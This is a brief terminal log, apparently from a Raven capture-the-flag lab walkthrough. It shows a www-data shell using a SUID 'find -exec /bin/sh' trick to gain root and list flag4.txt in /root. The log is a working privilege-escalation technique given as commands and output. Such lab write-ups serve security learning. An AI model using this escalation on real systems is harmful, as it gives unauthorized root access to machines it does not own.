 mysql> exit
exit
Bye
www-data@Raven:/var/www/html$ touch hello
touch hello
www-data@Raven:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Raven:/var/www/html$ find hello -exec "/bin/sh" \;
find hello -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag4.txt
FREEBUF